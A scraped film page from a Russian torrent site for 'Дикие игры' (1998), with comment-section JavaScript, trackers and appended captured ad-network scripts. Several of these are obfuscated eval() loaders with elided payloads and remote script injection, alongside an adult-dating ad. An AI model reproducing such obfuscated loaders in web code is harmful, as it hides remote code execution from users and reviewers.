value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/250929/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><div class="margin"><a id='fav_dialog_add' class='gren_search width100pct'>Добавить в свои коллекции</a></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			




			
			<li id='tab_trailer_header' class='hidden trailer_add'>
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/250929/'>Добавить свой трейлер</a></div><div id='trailer_opened'></div>




		</div>
		

		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/250929/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/dikie-igryi-1/'>Фильмы похожие на Дикие игры</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_250929_1708569729 ( сгенерирован 2026/01/22 08:36:35 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s4/lr/tx/dikie-igryi.jpg" data-title="Дикие игры (1998)" data-description="Однажды, возвращаясь домой, преуспевающий бизнесмен Чарльз Кавельер застревает в лифте между 3 и 4 этажом. Но эта «техническая неувязка» была запланирована женщиной. Она вступает с ним в страшную игру, день …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 250929- ( сгенерирован 2026/01/22 08:36:35 )  -->

	
	<div id ="object_wraper" >
		<div></div>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>



<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  false;
topic_url = '';
initial_json = {'topic_id':topic_id,'count':0, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"dikie-igryi-1"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"dikie-igryi-1"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'250929'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'250929'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="yePX0BgsFqUxnoLRKiyDDm9CAQRQNKE30Fyh5GVs67z3lQ6D532HeenUcphgIuIB"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769071595-a8449341b4e8ed7b8ddbf52053d8e80f507769bf;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/product/interest.js?26930&mode=list&u=null&r=0.27398291550288967
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTg1NDc1XzEzXzE3NjkwNzA5OTgyMjc1OTA2MTc2XzIwXzE4LjIyNC4xNi4yMDBeZmRmNzJlMzU3NGQzOTZkMWUwZTgwMTIwYTZmNWIyMjleMTEuMS4yMi4yMDI2','//cs11.ipmainbl.com/content/61426/3525438.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61426/3525438.webp','0','//cs11.ipmainbl.com/content/61426/3525438_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17690709982275906176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1592
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"OQhKrlFmW",23,6,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 2347
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"MDKUzsavT",10,2,49))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1567
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"CqPTSuEIw",4,6,21))

